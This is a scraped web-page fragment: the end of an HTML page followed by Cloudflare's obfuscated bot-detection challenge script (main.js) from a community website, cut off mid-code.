			},4000);
			
			fired = true;
		  }
		}, true)
		</script>
	
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c0ee93c5d833334',t:'MTc2ODkxNTY2Ny4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>




--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://minyanshelanu.org/cdn-cgi/challenge-platform/h/b/scripts/jsd/d251aa49a8a3/main.js?
body_size: 8548
content:
window._cf_chl_opt={AKGCx8:'b'};~function(A6,OM,Od,Op,Om,Oh,Ou,Oo,Ol,A1){A6=U,function(x,O,AM,A5,A,D){for(AM={x:685,O:646,A:731,D:688,H:599,Y:542,v:681,S:691,B:548,J:728,n:603,V:656},A5=U,A=x();!![];)try{if(D=parseInt(A5(AM.x))/1*(parseInt(A5(AM.O))/2)+-parseInt(A5(AM.A))/3+-parseInt(A5(AM.D))/4+-parseInt(A5(AM.H))/5*(parseInt(A5(AM.Y))/6)+parseInt(A5(AM.v))/7*(parseInt(A5(AM.S))/8)+parseInt(A5(AM.B))/9*(parseInt(A5(AM.J))/10)+-parseInt(A5(AM.n))/11*(parseInt(A5(AM.V))/12),O===D)break;else A.push(A.shift())}catch(H){A.push(A.shift())}}(Z,355124),OM=this||self,Od=OM[A6(634)],Op=function(Dw,Dn,DJ,DS,Dv,A7,O,A,D,H){return Dw={x:732,O:725,A:609},Dn={x:504,O:623,A:540,D:592,H:501,Y:726,v:504,S:502,B:714,J:516,n:608,V:504,j:623,a:726,Q:624,T:719,F:514,C:667,I:618,L:504,K:623,s:618,N:623,g:555,R:671,X:578,y:694,E:504,M:724,d:591,m:571,h:504},DJ={x:711,O:562},DS={x:698,O:618,A:562,D:591,H:570,Y:553,v:677,S:724,B:553,J:677,n:629,V:592,j:504,a:677,Q:733,T:514,F:503,C:711,I:514,L:702,K:564,s:584,N:514,g:503,R:699,X:568,y:584,E:621,M:514,d:608,m:522,h:584,b:578,P:702,e:551,o:553,W:578,l:654,i:722,G:621,c:739,k:509,f:702,z:543,Z0:545,Z1:741,Z2:726,Z3:514,Z4:581,Z5:504,Z6:564,Z7:711,Z8:527,Z9:741,ZZ:578,ZU:633,Zq:694},Dv={x:666,O:735},A7=A6,O={'dGeEB':function(Y,S){return Y==S},'ESnhs':function(Y,S){return Y<S},'EyzLY':function(Y,S){return Y+S},'jdSgu':A7(Dw.x),'IZhdd':function(Y,S){return Y(S)},'rtSFA':function(Y,S){return S==Y},'eAnVF':function(Y,S){return Y(S)},'lggyt':function(Y,S){return S|Y},'KZAun':function(Y,S){return Y<<S},'ORFZs':function(Y,S){return Y>S},'JsVAL':function(Y,S){return Y|S},'otvXw':function(Y,S){return S==Y},'mMjiV':function(Y,S){return Y(S)},'vMyNC':function(Y,S){return Y<S},'aPwyD':function(Y,S){return Y-S},'OkmuN':function(Y,S){return Y(S)},'QJGgd':function(Y,S){return Y(S)},'iDkVT':function(Y,S){return S|Y},'SHrsO':function(Y,S){return Y-S},'todzd':function(Y,S){return Y<<S},'NnUFe':function(Y,S){return Y>S},'WiuSC':function(Y,S){return S|Y},'ZzOlG':function(Y,S){return Y<<S},'oNsQz':function(Y,S){return Y&S},'iZmBf':function(Y,S){return Y(S)},'aSwOr':function(Y,S){return S==Y},'lNarV':function(Y,S){return Y(S)},'kRVQZ':function(Y,S){return Y!=S},'gZDnu':function(Y,S){return Y==S},'LxpfC':function(Y,S){return S==Y},'NouHI':function(Y,S){return Y(S)},'vBeDt':function(Y,S){return Y<S},'BhsEo':function(Y,S){return Y(S)},'BHZWL':function(Y,S){return S*Y},'FuYaJ':function(Y,S){return Y>S},'PpqPy':function(Y,S){return S&Y},'PzyYW':function(Y,S){return S*Y},'RAgzF':function(Y,S){return Y+S}},A=String[A7(Dw.O)],D={'h':function(Y,DY,A8,S,B){return DY={x:666,O:591},A8=A7,S={},S[A8(Dv.x)]=A8(Dv.O),B=S,null==Y?'':D.g(Y,6,function(J,A9){return A9=A8,B[A9(DY.x)][A9(DY.O)](J)})},'g':function(Y,S,B,AZ,J,V,j,Q,T,F,C,I,L,K,s,N,R,X,y,E){if(AZ=A7,O[AZ(DS.x)](null,Y))return'';for(V={},j={},Q='',T=2,F=3,C=2,I=[],L=0,K=0,s=0;O[AZ(DS.O)](s,Y[AZ(DS.A)]);s+=1)if(N=Y[AZ(DS.D)](s),Object[AZ(DS.H)][AZ(DS.Y)][AZ(DS.v)](V,N)||(V[N]=F++,j[N]=!0),R=O[AZ(DS.S)](Q,N),Object[AZ(DS.H)][AZ(DS.B)][AZ(DS.J)](V,R))Q=R;else for(X=O[AZ(DS.n)][AZ(DS.V)]('|'),y=0;!![];){switch(X[y++]){case'0':O[AZ(DS.x)](0,T)&&(T=Math[AZ(DS.j)](2,C),C++);continue;case'1':if(Object[AZ(DS.H)][AZ(DS.B)][AZ(DS.a)](j,Q)){if(256>Q[AZ(DS.Q)](0)){for(J=0;J<C;L<<=1,K==S-1?(K=0,I[AZ(DS.T)](O[AZ(DS.F)](B,L)),L=0):K++,J++);for(E=Q[AZ(DS.Q)](0),J=0;8>J;L=L<<1|1&E,O[AZ(DS.C)](K,S-1)?(K=0,I[AZ(DS.I)](O[AZ(DS.L)](B,L)),L=0):K++,E>>=1,J++);}else{for(E=1,J=0;J<C;L=O[AZ(DS.K)](O[AZ(DS.s)](L,1),E),S-1==K?(K=0,I[AZ(DS.N)](O[AZ(DS.g)](B,L)),L=0):K++,E=0,J++);for(E=Q[AZ(DS.Q)](0),J=0;O[AZ(DS.R)](16,J);L=O[AZ(DS.X)](O[AZ(DS.y)](L,1),E&1.03),O[AZ(DS.E)](K,S-1)?(K=0,I[AZ(DS.M)](O[AZ(DS.d)](B,L)),L=0):K++,E>>=1,J++);}T--,0==T&&(T=Math[AZ(DS.j)](2,C),C++),delete j[Q]}else for(E=V[Q],J=0;O[AZ(DS.m)](J,C);L=O[AZ(DS.h)](L,1)|E&1,K==O[AZ(DS.b)](S,1)?(K=0,I[AZ(DS.I)](O[AZ(DS.P)](B,L)),L=0):K++,E>>=1,J++);continue;case'2':V[R]=F++;continue;case'3':T--;continue;case'4':Q=O[AZ(DS.e)](String,N);continue}break}if(Q!==''){if(Object[AZ(DS.H)][AZ(DS.o)][AZ(DS.a)](j,Q)){if(256>Q[AZ(DS.Q)](0)){for(J=0;J<C;L<<=1,K==O[AZ(DS.W)](S,1)?(K=0,I[AZ(DS.M)](O[AZ(DS.l)](B,L)),L=0):K++,J++);for(E=Q[AZ(DS.Q)](0),J=0;8>J;L=O[AZ(DS.i)](L<<1,E&1),O[AZ(DS.G)](K,O[AZ(DS.c)](S,1))?(K=0,I[AZ(DS.I)](B(L)),L=0):K++,E>>=1,J++);}else{for(E=1,J=0;J<C;L=O[AZ(DS.K)](O[AZ(DS.k)](L,1),E),O[AZ(DS.x)](K,S-1)?(K=0,I[AZ(DS.M)](O[AZ(DS.f)](B,L)),L=0):K++,E=0,J++);for(E=Q[AZ(DS.Q)](0),J=0;O[AZ(DS.z)](16,J);L=O[AZ(DS.Z0)](O[AZ(DS.Z1)](L,1),O[AZ(DS.Z2)](E,1)),S-1==K?(K=0,I[AZ(DS.Z3)](O[AZ(DS.Z4)](B,L)),L=0):K++,E>>=1,J++);}T--,T==0&&(T=Math[AZ(DS.Z5)](2,C),C++),delete j[Q]}else for(E=V[Q],J=0;O[AZ(DS.O)](J,C);L=O[AZ(DS.Z6)](L<<1.54,E&1.12),O[AZ(DS.Z7)](K,S-1)?(K=0,I[AZ(DS.N)](B(L)),L=0):K++,E>>=1,J++);T--,O[AZ(DS.Z8)](0,T)&&C++}for(E=2,J=0;O[AZ(DS.m)](J,C);L=O[AZ(DS.Z9)](L,1)|E&1.36,S-1==K?(K=0,I[AZ(DS.I)](B(L)),L=0):K++,E>>=1,J++);for(;;)if(L<<=1,K==O[AZ(DS.ZZ)](S,1)){I[AZ(DS.M)](O[AZ(DS.ZU)](B,L));break}else K++;return I[AZ(DS.Zq)]('')},'j':function(Y,DB,AU){return DB={x:733},AU=A7,null==Y?'':O[AU(DJ.x)]('',Y)?null:D.i(Y[AU(DJ.O)],32768,function(S,Aq){return Aq=AU,Y[Aq(DB.x)](S)})},'i':function(Y,S,B,Ax,J,V,j,Q,T,F,C,I,L,K,s,N,E,R,X,y){for(Ax=A7,J=[],V=4,j=4,Q=3,T=[],I=B(0),L=S,K=1,F=0;3>F;J[F]=F,F+=1);for(s=0,N=Math[Ax(Dn.x)](2,2),C=1;O[Ax(Dn.O)](C,N);)for(R=Ax(Dn.A)[Ax(Dn.D)]('|'),X=0;!![];){switch(R[X++]){case'0':O[Ax(Dn.H)](0,L)&&(L=S,I=B(K++));continue;case'1':L>>=1;continue;case'2':s|=(0<y?1:0)*C;continue;case'3':y=O[Ax(Dn.Y)](I,L);continue;case'4':C<<=1;continue}break}switch(s){case 0:for(s=0,N=Math[Ax(Dn.v)](2,8),C=1;N!=C;y=L&I,L>>=1,O[Ax(Dn.S)](0,L)&&(L=S,I=O[Ax(Dn.B)](B,K++)),s|=(O[Ax(Dn.J)](0,y)?1:0)*C,C<<=1);E=O[Ax(Dn.n)](A,s);break;case 1:for(s=0,N=Math[Ax(Dn.V)](2,16),C=1;O[Ax(Dn.j)](C,N);y=O[Ax(Dn.a)](I,L),L>>=1,L==0&&(L=S,I=O[Ax(Dn.Q)](B,K++)),s|=O[Ax(Dn.T)](0<y?1:0,C),C<<=1);E=A(s);break;case 2:return''}for(F=J[3]=E,T[Ax(Dn.F)](E);;){if(O[Ax(Dn.C)](K,Y))return'';for(s=0,N=Math[Ax(Dn.x)](2,Q),C=1;N!=C;y=L&I,L>>=1,0==L&&(L=S,I=B(K++)),s|=(O[Ax(Dn.I)](0,y)?1:0)*C,C<<=1);switch(E=s){case 0:for(s=0,N=Math[Ax(Dn.L)](2,8),C=1;O[Ax(Dn.K)](C,N);y=I&L,L>>=1,L==0&&(L=S,I=B(K++)),s|=(O[Ax(Dn.s)](0,y)?1:0)*C,C<<=1);J[j++]=A(s),E=j-1,V--;break;case 1:for(s=0,N=Math[Ax(Dn.x)](2,16),C=1;O[Ax(Dn.N)](C,N);y=O[Ax(Dn.g)](I,L),L>>=1,0==L&&(L=S,I=B(K++)),s|=O[Ax(Dn.R)](O[Ax(Dn.s)](0,y)?1:0,C),C<<=1);J[j++]=A(s),E=O[Ax(Dn.X)](j,1),V--;break;case 2:return T[Ax(Dn.y)]('')}if(V==0&&(V=Math[Ax(Dn.E)](2,Q),Q++),J[E])E=J[E];else if(j===E)E=O[Ax(Dn.M)](F,F[Ax(Dn.d)](0));else return null;T[Ax(Dn.F)](E),J[j++]=O[Ax(Dn.m)](F,E[Ax(Dn.d)](0)),V--,F=E,0==V&&(V=Math[Ax(Dn.h)](2,Q),Q++)}}},H={},H[A7(Dw.A)]=D.h,H}(),Om={},Om[A6(587)]='o',Om[A6(627)]='s',Om[A6(695)]='u',Om[A6(662)]='z',Om[A6(643)]='n',Om[A6(510)]='I',Om[A6(517)]='b',Oh=Om,OM[A6(515)]=function(x,O,A,D,Di,DW,Do,AH,H,S,B,J,V,j,Q){if(Di={x:588,O:521,A:511,D:519,H:600,Y:650,v:700,S:697,B:558,J:700,n:697,V:642,j:611,a:738,Q:642,T:738,F:614,C:585,I:562,L:508,K:544,s:511,N:628,g:598,R:598,X:647,y:554,E:577,M:520,d:520,m:577},DW={x:606,O:562,A:519,D:513,H:577},Do={x:588,O:636,A:570,D:553,H:677,Y:514,v:723,S:631,B:514,J:650,n:733,V:659,j:734,a:597,Q:514},AH=A6,H={'nGVaw':function(T,F){return T<<F},'wsutk':function(T,F){return T==F},'ASHQH':function(T,F){return T(F)},'nAGDV':function(T,F){return F|T},'vHuUQ':function(T,F){return T&F},'cclyG':function(T,F){return T-F},'dUmkc':AH(Di.x),'PsbvS':function(T,F){return T===F},'lOOda':function(T,F){return T+F},'OTcRq':AH(Di.O),'TubrL':function(T,F){return F===T},'tiixq':function(T,F){return T!==F},'lizfP':AH(Di.A),'SzOrd':function(T,F,C){return T(F,C)}},H[AH(Di.D)](null,O)||H[AH(Di.H)](void 0,O))return D;for(S=H[AH(Di.Y)](Oe,O),x[AH(Di.v)][AH(Di.S)]&&(S=S[AH(Di.B)](x[AH(Di.J)][AH(Di.n)](O))),S=x[AH(Di.V)][AH(Di.j)]&&x[AH(Di.a)]?x[AH(Di.Q)][AH(Di.j)](new x[(AH(Di.T))](S)):function(T,Av,F){for(Av=AH,T[Av(DW.x)](),F=0;F<T[Av(DW.O)];H[Av(DW.A)](T[F],T[F+1])?T[Av(DW.D)](H[Av(DW.H)](F,1),1):F+=1);return T}(S),B='nAsAaAb'.split('A'),B=B[AH(Di.F)][AH(Di.C)](B),J=0;J<S[AH(Di.I)];J++)if(H[AH(Di.L)](H[AH(Di.K)],AH(Di.s))){if(H[AH(Di.N)]==typeof A[AH(Di.g)])return H[AH(Di.R)](function(){}),'p'}else(V=S[J],j=OP(x,O,V),B(j))?(Q='s'===j&&!x[AH(Di.X)](O[V]),AH(Di.y)===H[AH(Di.E)](A,V)?H[AH(Di.M)](Y,A+V,j):Q||H[AH(Di.d)](Y,H[AH(Di.E)](A,V),O[V])):Y(H[AH(Di.m)](A,V),j);return D;function Y(T,F,AY){if(AY=AH,AY(Do.x)===H[AY(Do.O)])Object[AY(Do.A)][AY(Do.D)][AY(Do.H)](D,F)||(D[F]=[]),D[F][AY(Do.Y)](T);else{for(S=1,o=0;W<B;G=H[AY(Do.v)](A,1)|V,H[AY(Do.S)](Y,z-1)?(Z0=0,Z1[AY(Do.B)](H[AY(Do.J)](Z2,Z3)),Z4=0):Z5++,Z6=0,i++);for(Z7=Z8[AY(Do.n)](0),Z9=0;16>ZZ;Zq=H[AY(Do.V)](Zx<<1,H[AY(Do.j)](ZO,1)),ZA==H[AY(Do.a)](ZD,1)?(ZH=0,ZY[AY(Do.Q)](Zv(ZS)),ZB=0):ZJ++,Zn>>=1,ZU++);}}},Ou=A6(596)[A6(592)](';'),Oo=Ou[A6(614)][A6(585)](Ou),OM[A6(559)]=function(O,A,Df,Dk,AS,D,H,Y,v,S,B){for(Df={x:676,O:638,A:692,D:562,H:562,Y:638,v:660,S:514,B:674},Dk={x:676},AS=A6,D={},D[AS(Df.x)]=function(J,n){return J+n},D[AS(Df.O)]=function(J,n){return J===n},H=D,Y=Object[AS(Df.A)](A),v=0;v<Y[AS(Df.D)];v++)if(S=Y[v],S==='f'&&(S='N'),O[S]){for(B=0;B<A[Y[v]][AS(Df.H)];H[AS(Df.Y)](-1,O[S][AS(Df.v)](A[Y[v]][B]))&&(Oo(A[Y[v]][B])||O[S][AS(Df.S)]('o.'+A[Y[v]][B])),B++);}else O[S]=A[Y[v]][AS(Df.B)](function(J,AB){return AB=AS,H[AB(Dk.x)]('o.',J)})},Ol=null,A1=A0(),A3();function A0(Hj,AN){return Hj={x:622},AN=A6,crypto&&crypto[AN(Hj.x)]?crypto[AN(Hj.x)]():''}function OG(H5,AV,x,O,A){if(H5={x:610,O:616,A:531,D:531,H:534,Y:643},AV=A6,x={'mzqto':function(D,H){return D(H)},'mZUak':function(D,H){return D===H}},O=OM[AV(H5.x)],!O){if(x[AV(H5.O)](AV(H5.A),AV(H5.D)))return null;else x[AV(H5.H)](A,D)}return A=O.i,typeof A!==AV(H5.Y)||A<30?null:A}function A3(HX,HR,HN,AR,x,O,A,D,H){if(HX={x:640,O:716,A:663,D:610,H:668,Y:574,v:569,S:669,B:663,J:546,n:661,V:512,j:668,a:652,Q:652,T:652},HR={x:668,O:716,A:640,D:529,H:652,Y:708},HN={x:525,O:708,A:679,D:670,H:541},AR=A6,x={'qpkCE':function(Y,v,S){return Y(v,S)},'ezcPX':function(Y){return Y()},'mEAWe':function(Y,v){return Y(v)},'haMbh':function(Y,v){return Y!==v},'IPPGL':AR(HX.x),'dhems':AR(HX.O),'kgjjA':function(Y,v){return v===Y},'zjMQU':AR(HX.A)},O=OM[AR(HX.D)],!O)return;if(!Ot())return;(A=![],D=function(AX){if(AX=AR,!A){if(AX(HN.x)===AX(HN.x)){if(A=!![],!x[AX(HN.O)](Ot))return;x[AX(HN.A)](Oi,function(Y){A4(O,Y)})}else x[AX(HN.D)](A,AX(HN.H),D.e)}},Od[AR(HX.H)]!==x[AR(HX.Y)])?D():OM[AR(HX.v)]?x[AR(HX.S)](AR(HX.B),x[AR(HX.J)])?Od[AR(HX.v)](AR(HX.n),D):(Y(),x[AR(HX.V)](v[AR(HX.j)],AR(HX.O))&&(n[AR(HX.a)]=V,j())):(H=Od[AR(HX.Q)]||function(){},Od[AR(HX.T)]=function(Ay){Ay=AR,H(),Od[Ay(HR.x)]!==Ay(HR.O)&&(Ay(HR.A)===x[Ay(HR.D)]?(Od[Ay(HR.H)]=H,x[Ay(HR.Y)](D)):O())})}function Ob(O,A,Dj,AO,D,H){return Dj={x:651,O:641,A:651,D:641,H:570,Y:693,v:677,S:660,B:589},AO=A6,D={},D[AO(Dj.x)]=function(Y,v){return Y<v},H=D,A instanceof O[AO(Dj.O)]&&H[AO(Dj.A)](0,O[AO(Dj.D)][AO(Dj.H)][AO(Dj.Y)][AO(Dj.v)](A)[AO(Dj.S)](AO(Dj.B)))}function Oe(O,DX,AD,A,D,H){for(DX={x:680,O:558,A:692,D:737},AD=A6,A={},A[AD(DX.x)]=function(Y,v){return Y!==v},D=A,H=[];D[AD(DX.x)](null,O);H=H[AD(DX.O)](Object[AD(DX.A)](O)),O=Object[AD(DX.D)](O));return H}function U(q,x,O,A){return q=q-500,O=Z(),A=O[q],A}function Ot(HA,AF,O,A,D,H,Y,v,S){for(HA={x:657,O:713,A:592,D:712,H:657,Y:523},AF=A6,O={},O[AF(HA.x)]=function(B,J){return B/J},A=O,D=AF(HA.O)[AF(HA.A)]('|'),H=0;!![];){switch(D[H++]){case'0':Y=Oz();continue;case'1':if(S-Y>v)return![];continue;case'2':v=3600;continue;case'3':return!![];case'4':S=Math[AF(HA.D)](A[AF(HA.H)](Date[AF(HA.Y)](),1e3));continue}break}}function A2(H,Y,HT,Ag,v,S,C,I,B,J,n,V,j,a,Q,T){if(HT={x:580,O:612,A:703,D:566,H:602,Y:613,v:530,S:563,B:532,J:682,n:678,V:707,j:602,a:721,Q:612,T:630,F:566,C:507,I:604,L:617,K:536,s:703,N:720,g:704,R:701,X:709,y:610,E:615,M:626,d:620,m:675,h:563,b:625,P:736,e:535,o:583,W:601,l:710,i:576,G:626,c:576,k:567,f:626,z:524,Z0:626,Z1:561,Z2:687,Z3:706,Z4:648,Z5:682,Z6:595,Z7:609},Ag=A6,v={},v[Ag(HT.x)]=Ag(HT.O),v[Ag(HT.A)]=Ag(HT.D),v[Ag(HT.H)]=Ag(HT.Y),v[Ag(HT.v)]=function(F,C){return F+C},v[Ag(HT.S)]=Ag(HT.B),v[Ag(HT.J)]=Ag(HT.n),S=v,!Of(0)){if(Ag(HT.V)!==S[Ag(HT.j)])return![];else{if(!S[Ag(HT.a)])return;B===Ag(HT.Q)?(C={},C[Ag(HT.T)]=Ag(HT.F),C[Ag(HT.C)]=T.r,C[Ag(HT.I)]=S[Ag(HT.x)],Q[Ag(HT.L)][Ag(HT.K)](C,'*')):(I={},I[Ag(HT.T)]=S[Ag(HT.s)],I[Ag(HT.C)]=C.r,I[Ag(HT.I)]=Ag(HT.N),I[Ag(HT.g)]=I,F[Ag(HT.L)][Ag(HT.K)](I,'*'))}}J=(B={},B[Ag(HT.R)]=H,B[Ag(HT.X)]=Y,B);try{n=OM[Ag(HT.y)],V=S[Ag(HT.v)](S[Ag(HT.v)](Ag(HT.E)+OM[Ag(HT.M)][Ag(HT.d)],Ag(HT.m)),n.r)+S[Ag(HT.h)],j=new OM[(Ag(HT.b))](),j[Ag(HT.P)](Ag(HT.e),V),j[Ag(HT.o)]=2500,j[Ag(HT.W)]=function(){},a={},a[Ag(HT.l)]=OM[Ag(HT.M)][Ag(HT.l)],a[Ag(HT.i)]=OM[Ag(HT.G)][Ag(HT.c)],a[Ag(HT.k)]=OM[Ag(HT.f)][Ag(HT.k)],a[Ag(HT.z)]=OM[Ag(HT.Z0)][Ag(HT.Z1)],a[Ag(HT.Z2)]=A1,Q=a,T={},T[Ag(HT.Z3)]=J,T[Ag(HT.Z4)]=Q,T[Ag(HT.T)]=S[Ag(HT.Z5)],j[Ag(HT.Z6)](Op[Ag(HT.Z7)](T))}catch(C){}}function Oi(x,H2,H1,An,O,A){H2={x:541,O:575,A:528,D:579},H1={x:521,O:575},An=A6,O={'SkrQa':function(D){return D()},'mCGzs':function(D,H,Y){return D(H,Y)},'UTVjy':An(H2.x)},A=O[An(H2.O)](OW),O[An(H2.A)](Or,A.r,function(D,Aw){Aw=An,typeof x===Aw(H1.x)&&x(D),O[Aw(H1.O)](Ok)}),A.e&&A2(O[An(H2.D)],A.e)}function A4(D,H,Hy,AE,Y,v,S,B){if(Hy={x:658,O:612,A:645,D:566,H:721,Y:630,v:566,S:507,B:604,J:617,n:536,V:630,j:645,a:604,Q:720,T:704,F:617},AE=A6,Y={},Y[AE(Hy.x)]=AE(Hy.O),Y[AE(Hy.A)]=AE(Hy.D),v=Y,!D[AE(Hy.H)])return;H===v[AE(Hy.x)]?(S={},S[AE(Hy.Y)]=AE(Hy.v),S[AE(Hy.S)]=D.r,S[AE(Hy.B)]=AE(Hy.O),OM[AE(Hy.J)][AE(Hy.n)](S,'*')):(B={},B[AE(Hy.V)]=v[AE(Hy.j)],B[AE(Hy.S)]=D.r,B[AE(Hy.a)]=AE(Hy.Q),B[AE(Hy.T)]=H,OM[AE(Hy.F)][AE(Hy.n)](B,'*'))}function Of(x,HU,AQ){return HU={x:582},AQ=A6,Math[AQ(HU.x)]()<x}function Z(HE){return HE='randomUUID,kRVQZ,BhsEo,XMLHttpRequest,_cf_chl_opt,string,OTcRq,jdSgu,source,wsutk,ePWlm,lNarV,document,style,dUmkc,iMiIQ,OaMBv,LnYCs,MlIYK,Function,Array,number,body,EZWAi,2ixJSqH,isNaN,chctx,DgsAw,ASHQH,VrwMQ,onreadystatechange,iframe,QJGgd,onerror,76740oVubKR,CnUrH,nHzDa,nAGDV,indexOf,DOMContentLoaded,symbol,vXIyY,bbTQj,appendChild,uGObP,FuYaJ,readyState,kgjjA,qpkCE,PzyYW,href,lauEh,map,/b/ov1/0.9404396311277975:1768911981:ZEPU5VN7ILD7EEb6YN_3ecmUHBbkwfi2EtROzo5lLw0/,LXbYY,call,jsd,mEAWe,znVBW,7LRRrIL,ApULS,location,WmKtb,684949fjlwgk,eHETy,JBxy9,1654520BYdZeC,rxhum,/jsd/oneshot/d251aa49a8a3/0.9404396311277975:1768911981:ZEPU5VN7ILD7EEb6YN_3ecmUHBbkwfi2EtROzo5lLw0/,4218664wpMSTj,keys,toString,join,undefined,ZSeKo,getOwnPropertyNames,dGeEB,ORFZs,Object,AdeF3,eAnVF,dBhYS,detail,display: none,errorInfoObject,NYBbB,ezcPX,TYlZ6,CnwA5,rtSFA,floor,2|0|4|1|3,NouHI,dBpkT,loading,onload,xhr-error,BHZWL,error,api,iDkVT,nGVaw,EyzLY,fromCharCode,oNsQz,ItVhU,10yKZsYl,createElement,http-code:,1072314rMtjpa,1|3|0|2|4,charCodeAt,vHuUQ,l9NBbDqO4oTsPdUW7JzZYnQpkeIwh2vH$8M0SgCmfxac1X3rijF-AtuL6+KEV5RGy,open,getPrototypeOf,Set,SHrsO,oAmZS,ZzOlG,tqhiZ,contentWindow,gZDnu,LxpfC,IZhdd,pow,stringify,fdWIv,sid,tiixq,todzd,bigint,KqWPE,haMbh,splice,push,pRIb1,vBeDt,boolean,zkdNd,PsbvS,SzOrd,function,vMyNC,now,pkLOA2,pUgmg,YlIrg,aSwOr,mCGzs,IPPGL,REfKM,WnMOr,/invisible/jsd,tabIndex,mzqto,POST,postMessage,oTCuq,uvAqL,navigator,3|1|0|2|4,error on cf_chl_props,851058yGWJjg,NnUFe,lizfP,WiuSC,zjMQU,HUAuB,1134882KEfAMK,zhMDf,isArray,OkmuN,YxrWj,hasOwnProperty,d.cookie,PpqPy,OeHbN,yoNMj,concat,rxvNi8,contentDocument,aUjz8,length,DWKKR,lggyt,EcMHP,cloudflare-invisible,LRmiB4,JsVAL,addEventListener,prototype,RAgzF,qDSOd,log,dhems,SkrQa,SSTpq3,lOOda,aPwyD,UTVjy,aMsJz,iZmBf,random,timeout,KZAun,bind,removeChild,object,mvkye,[native code],clientInformation,charAt,split,SBpNf,hfLFG,send,_cf_chl_opt;JJgc4;PJAn2;kJOnV9;IWJi4;OHeaY1;DqMg0;FKmRv9;LpvFx1;cAdz2;PqBHf2;nFZCC5;ddwW5;pRIb1;rxvNi8;RrrrA2;erHi9,cclyG,catch,5JthgKc,TubrL,ontimeout,blize,121cPtANL,event,xQyuV,sort,status,mMjiV,fDvQwKCMQaZ,__CF$cv$params,from,success,FCEUD,includes,/cdn-cgi/challenge-platform/h/,mZUak,parent,ESnhs,iCmqr,AKGCx8,otvXw'.split(','),Z=function(){return HE},Z()}function OP(x,O,A,Dg,AA,D,H,B,Y){D=(Dg={x:521,O:740,A:518,D:673,H:557,Y:514,v:547,S:733,B:684,J:727,n:715,V:514,j:572,a:572,Q:582,T:689,F:587,C:696,I:598,L:598,K:642,s:550,N:593,g:506},AA=A6,{'lauEh':function(S,B){return S<B},'yoNMj':function(S,B){return S==B},'HUAuB':function(S,B){return S(B)},'WmKtb':function(S,B){return B|S},'ItVhU':function(S,B){return B&S},'dBpkT':function(S,B){return S-B},'rxhum':function(S,B){return S==B},'ZSeKo':function(S,B){return S==B},'SBpNf':function(S,B){return B===S},'fdWIv':AA(Dg.x)});try{if(AA(Dg.O)!==AA(Dg.A))H=O[A];else{for(E=0;D[AA(Dg.D)](M,B);h<<=1,D[AA(Dg.H)](x,P-1)?(e=0,o[AA(Dg.Y)](D[AA(Dg.v)](W,l)),i=0):G++,m++);for(B=A[AA(Dg.S)](0),k=0;8>f;Z0=D[AA(Dg.B)](Z1<<1,D[AA(Dg.J)](B,1)),Z2==D[AA(Dg.n)](Z3,1)?(Z4=0,Z5[AA(Dg.V)](Z6(Z7)),Z8=0):Z9++,B>>=1,z++);}}catch(B){return AA(Dg.j)!==AA(Dg.a)?A[AA(Dg.Q)]()<D:'i'}if(H==null)return H===void 0?'u':'x';if(D[AA(Dg.T)](AA(Dg.F),typeof H))try{if(D[AA(Dg.C)](AA(Dg.x),typeof H[AA(Dg.I)]))return H[AA(Dg.L)](function(){}),'p'}catch(n){}return x[AA(Dg.K)][AA(Dg.s)](H)?'a':H===x[AA(Dg.K)]?'D':D[AA(Dg.N)](!0,H)?'T':D[AA(Dg.N)](!1,H)?'F':(Y=typeof H,D[AA(Dg.g)]==Y?Ob(x,H)?'N':'f':Oh[Y]||'?')}function Oz(Hx,AT,x,O){return Hx={x:610,O:712,A:664},AT=A6,x={'bbTQj':function(A,D){return A(D)}},O=OM[AT(Hx.x)],Math[AT(Hx.O)](+x[AT(Hx.A)](atob,O.t))}function Oc(){return OG()!==null}function Ok(HZ,H9,Aj,x,O){if(HZ={x:565},H9={x:526},Aj=A6,x={'YlIrg':function(A){return A()},'EcMHP':function(A,D){return A===D}},O=OG(),x[Aj(HZ.x)](O,null))return;Ol=(Ol&&clearTimeout(Ol),setTimeout(function(Aa){Aa=Aj,x[Aa(H9.x)](Oi)},O*1e3))}function Or(x,O,HV,Hw,Hn,HJ,HB,AC,A,D,H,S,Y){(HV={x:541,O:730,A:718,D:615,H:690,Y:610,v:573,S:626,B:625,J:736,n:535,V:742,j:538,a:626,Q:620,T:549,F:721,C:594,I:556,L:686,K:583,s:601,N:717,g:655,R:552,X:683,y:683,E:672,M:683,d:721,m:595,h:609,b:505},Hw={x:649},Hn={x:607,O:639,A:607,D:537,H:612,Y:742,v:632},HJ={x:583},HB={x:521,O:537},AC=A6,A={'oTCuq':function(v,S){return v(S)},'OeHbN':function(v,S,B){return v(S,B)},'eHETy':AC(HV.x),'LnYCs':function(v,S){return v<S},'tqhiZ':function(v,S){return v+S},'ePWlm':AC(HV.O),'DgsAw':AC(HV.A),'uvAqL':AC(HV.D),'zhMDf':AC(HV.H),'YxrWj':function(v){return v()}},D=OM[AC(HV.Y)],console[AC(HV.v)](OM[AC(HV.S)]),H=new OM[(AC(HV.B))](),H[AC(HV.J)](AC(HV.n),A[AC(HV.V)](A[AC(HV.j)]+OM[AC(HV.a)][AC(HV.Q)],A[AC(HV.T)])+D.r),D[AC(HV.F)])&&(AC(HV.C)!==AC(HV.C)?(S=v(),A[AC(HV.I)](S,S.r,function(C,AI){AI=AC,typeof 